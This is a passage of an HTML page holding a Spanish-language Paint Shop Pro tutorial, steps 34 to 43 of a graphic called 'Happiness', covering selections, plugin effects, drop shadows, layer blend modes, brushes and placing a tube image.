						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - Modificar 
					- Contraer 15 pixels.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Pegar en la Selecci&oacute;n.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>34.Mantener la selecci&oacute;n activa.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Efectos - Complementos - 
					Alien Skin Eye Candy 5: Impact - Glass.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En Settings - 
					User Settings elige 'cas_Happiness_Glass':</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Glass.jpg" width="180" height="247"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - Anular la Selecci&oacute;n.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>35. Efectos - Efectos 3D - Sombra:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/ShadowFrame.jpg" width="185" height="238"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Color #000000 (negro)</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Repetir Sombra:</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/ShadowFrame2.jpg" width="189" height="241"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Color #000000 (negro)</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>36. Abrir la Imagen 'cas_Hapiness_Deco2'.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Copiar, cerrar esta imagen.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En tu Imagen, Edici&oacute;n 
					- Pegar como nueva capa, Trama 5.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Efectos - Efectos de la imagen - Desplazamiento:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/OffsetDeco2.jpg" width="338" height="195"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, cambiar el Modo de mezcla a Luz D&eacute;bil.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>37. Abrir la Imagen 'cas_Happiness_Deco3.</b></p>
						<font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Copiar, cerrar esta imagen.</b></p>
						<font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p><font face="Verdana" size="2">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En tu Imagen, Edici&oacute;n 
					- Pegar como nueva capa, Trama 6.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Efectos - Efectos de la imagen - Desplazamiento:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/OffsetDeco3.jpg" width="334" height="193"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>38. Efectos - Complementos - MuRa's Meister - Copies.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
						<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Empezar con 1, 2 
						y 3:</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Copies2.jpg" width="579" height="289"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>38. Capas - Duplicar.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Imagen - Cambiar el tama&ntilde;o al 85%, 
					sin marcar Cambiar el tama&ntilde;o a todas las capas.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Activar la herramienta Selecci&oacute;n (K)
					<img border="0" src="./Happiness_files/PickTool.jpg" width="32" height="32"> 
					y col&oacute;calo abajo a la derecha  como esto:</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluStars.jpg" width="543" height="168"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, cambiar la Opacidad al
					60%.</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>39. Capas - Nueva capa de trama, Trama 7.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font></font></font></span></span>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<span class="104554520-19012013"><font size="2" face="Verdana" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Activar la herramienta Pincel 
					y Busca el pincel'text brushes_2':</b></font></span></p>
						<span class="104554520-19012013"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></font></font><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"></font></font></font></font></span><span class="104554520-19012013"><span class="763423920-23022011"><font face="Verdana" style="font-size: 9pt"><font face="Verdana" size="2"><font face="Verdana" size="2" style="font-size: 9pt"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/PaintBrushSettings.jpg" width="699" height="48"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Estampar una vez  con el  
					color del primer plano (blanco):</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluBrush.jpg" width="453" height="315"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En la paleta de capas, cambiar el Modo de mezcla a Superposici&oacute;n y la Opacidad al  38%.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>40. Capas - Duplicar.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Imagen - Cambiar el tama&ntilde;o al 70%, 
					sin marcar Cambiar el tama&ntilde;o a todas las capas.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Activar la herramienta Selecci&oacute;n (K)
					<img border="0" src="./Happiness_files/PickTool.jpg" width="32" height="32"> 
					y col&oacute;calo en el lado izquierdo como esto:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluText2.jpg" width="201" height="285"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>41. Abrir el  tube 'MR_Autumn Portrait by Artur K'.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Copiar, cerrar esta imagen.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; En tu Imagen, Edici&oacute;n 
					- Pegar como nueva capa, Trama 8.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Imagen - Cambiar el tama&ntilde;o al 65%, 
					sin marcar Cambiar el tama&ntilde;o a todas las capas.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Activar la herramienta Selecci&oacute;n (K) 
					 colocar abajo como se ve aqu&iacute;:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluTube.jpg" width="525" height="504"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>42. Activar la herramienta Seleccionar &aacute;rea (S):</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/SelectionTool.jpg" width="479" height="45"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciona la firma:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluSelectLogo.jpg" width="417" height="169"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Edici&oacute;n - Borrar, o presiona la tecla Supr de tu teclado.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Selecciones - Anular la Selecci&oacute;n.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>43. Capas - Duplicar.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Activar la capa original, Trama 8.</b></p>
